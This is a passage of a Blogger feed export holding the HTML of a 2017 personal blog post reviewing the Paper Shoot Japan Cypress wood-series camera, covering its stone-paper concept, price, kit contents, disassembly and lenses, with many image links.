Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/8325220549289130813"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/8325220549289130813"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/09\/kissandtellAshleigh3.0.html","title":"Review| Kiss \u0026 Tell - Ashleigh Pumps 3.0 in Nude "}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLmLmrwZD1HfbP2hs2XclpCwoK9myJiXJbOY4P4Mal-h6Ir-gMWzlrKhIGWCDfi0eiIxtG-ReH2eXmCNG99m_judV2QevbR-hEw-8WGHj_8clBpKLLNcuOSgGcCELpoHiyMZjpFL9IVSTc\/s72-c\/IMG_1793.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-7077487150645195653"},"published":{"$t":"2017-09-07T21:39:00.000+08:00"},"updated":{"$t":"2019-01-01T16:43:26.906+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper Shoot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | Paper Shoot \u0026 Paper Camera - Japan Cypress Wood Series"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E(unpaid review \/ not sponsored)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s1600\/IMG_1006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s640\/IMG_1006.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo my 21st birthday is coming up this October (solo celebrating woohoo~~) and my sister decided to purchase this for me as a birthday present. Quite an expensive choice of a gift but I really, really do appreciate it a lot.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow the concept of non-professional cameras has been around for quite a while, mostly film cameras for adults and kids. This one though, it's not a professional camera but it uses SD cards for photo shooting. At the same time, these cameras are made with \u003Ci\u003Estone\u003C\/i\u003E\u0026nbsp;paper. Not papers on drugs but papers made out of eco-friendly stone papers from Taiwan. These fresh concepts are really impressive because instead of aiming at photo quality, they focused more on the environment's benefit as well as expressing art in a whole new different way.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/papershoot.my\/\"\u003E\u003Ci\u003EPaper Shoot\u003C\/i\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe cassette-tape sized cameras are eco-friendly, stylish, affordable along with a casing made out of stone paper. They used inorganic mineral powder as the main material of stone paper (innovated in Taiwan) while manufacturing without polluting the water and using gas. Not only does this saves trees but it'll also provide higher durability while being water-resistant.\u0026nbsp;After a long-term solar radiation, you can dispose it without guilt as it will be naturally decomposed. Paper Shoot’s team aspires to promote forward-thinking, environmentally sustainable products. They aimed use even more eco-friendly materials to make our products in the future for the sake of the next generations.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm\/s1600\/IMG_1132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm\/s640\/IMG_1132.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EReview\u003C\/span\u003E\u003C\/h2\u003E\n_________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nLet me explain my experience with this camera first.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the beginning, this product has given me the impression that this idea is completely fresh out of the oven. Not only that it captures pictures like a regular camera, but it is also sleek, eco-friendly \u003Ci\u003Eand\u003C\/i\u003E aesthetic, which is unlikely of DSLRs and other compact cameras. Although the strap given was kinda.... thin, I believe that I don't have the need to strap it onto my camera but it's always a good idea to provide customers with it. There's also the microSD USB cable to transfer the photos onto your computer if you're reluctant to eject the card out but meh, I'm the type who pulls it out. (wait this doesn't sound right)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFocus on the camera: the shuttle button is a bit stiff so you would need to keep your hands firm while pressing the button. The lenses are easy to attach, detach and be kept but I'm not the type to use them too. (Wah, give you free stuff but don't use, win liao lor) Ehhem. Anyway, the camera has like shockingly good resolutions and they take really good pictures but a few catches. You can't tell exactly which angle it is capturing, just like Instax cameras. You also need a lot of light to keep the resolution high. Keep in mind that this isn't a DSLR.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut overall, the experience with this camera is good. It's a completely different level of fine-art. I would totally recommend this product especially for those who are seeking presents-to-gift that are unexpected, unique and one-of-a-kind.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's move on to the product introduction.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC\/s1600\/IMG_1126.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC\/s640\/IMG_1126.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/papershoot.my\/collections\/original\/products\/wood-series-japan-cypress-camera\"\u003EWood Series - Japan Cypress Camera\u003C\/a\u003E\u0026nbsp;\u003C\/h2\u003E\nRM545.00\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCamera set includes:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWashable paper strap, Camera board, JP Cypress case, Micro USB cable, Brass Fasteners, Fisheye Lens \u0026amp; Wide Angle Lens, and extra fasteners (plastic)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA neck strap can be attached to the camera via the fasteners.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nCamera (Assembled):\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nThe camera has already been assembled when I received it. Not sure if you get to assemble the camera when you purchase it from the store. I actually like this design a lot because it's so urban and modest. Whether or not I'm using the words rights, what I'm trying to say is that it fits my personality damn well. Besides, I have the same preference as my dad - nature \u0026amp; woody.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf\/s1600\/IMG_1140.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf\/s640\/IMG_1140.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFront:\u003C\/div\u003E\nTwo screws, a hole, another hole with a lens, a shuttle button\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S\/s1600\/IMG_1281.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S\/s400\/IMG_1281.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nBack:\u003Cbr \/\u003E\nTwo screws, four filters, two leds and another hole for the battery.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A\/s1600\/IMG_1277.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A\/s400\/IMG_1277.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nSides:\u003Cbr \/\u003E\nThe left side has the micro USB slot.\u003Cbr \/\u003E\nThe right side has a memory card slot.\u003Cbr \/\u003E\n( Ignore the labelled wording, correct one is [back, front] and [front, back]. )\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T\/s1600\/IMG_1275.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T\/s400\/IMG_1275.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nOpening up the Case\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou can simply open up the case by unscrewing the screws (with\/without a screwdriver. I used my fingertips and lightly twist the screws until they're loose.)\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC\/s1600\/IMG_1219.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC\/s400\/IMG_1219.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nCamera (Disassembled):\u003C\/h3\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Ch3 style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx\/s1600\/IMG_1165.jpg\" style=\"font-size: medium; font-weight: normal; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx\/s640\/IMG_1165.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nCamera Board:\u0026nbsp;\u003C\/h3\u003E\nFront:\u003Cbr \/\u003E\nI've pretty much forgotten what are the components on the circuit board but some of the obvious ones are a camera lens and a compartment slot for the SD memory card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1\/s1600\/IMG_1170.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1\/s400\/IMG_1170.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nBack:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H\/s1600\/IMG_1179.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H\/s400\/IMG_1179.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nJP Cypress\u0026nbsp;Case Board\u003C\/h3\u003E\nInner:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8\/s1600\/IMG_1184.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8\/s640\/IMG_1184.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nOuter:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP\/s1600\/IMG_1198.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP\/s400\/IMG_1198.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nLenses:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;A fish-eye lens (larger) and a macro lens (smaller).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo\/s1600\/IMG_1235.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo\/s640\/IMG_1235.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp\/s1600\/IMG_1239.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp\/s400\/IMG_1239.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA metal cover to protect the inner screen of the lens when unused.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4\/s1600\/IMG_1241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowN9eIMmKJmMUIDhi9J30FES9KBn-bL_n-NaG28lvSBRExk1glVWkBqaOjEvfikMI09Uy922N8lyRU0_C_CajaUHBfIZn_3Ecsuhtexr19raItAebGexcPjG80aP7TlyMxQMEAq5Njmd4\/s400\/IMG_1241.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EMacro Lens:\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4\/s1600\/IMG_1249.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yuf0lQw1rd7oEtSOjTdyjRz8WpHfNKkh_buTfncvW7BxkxlMen6yOeNsfuDaXC2vj0YFbI_xw31sbtYC0ocM2iFLDH3BA1K8nCrRQ_5xG82MhP64JPkbttTz2P6RKBFzOyKIqur4TZ_4\/s400\/IMG_1249.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 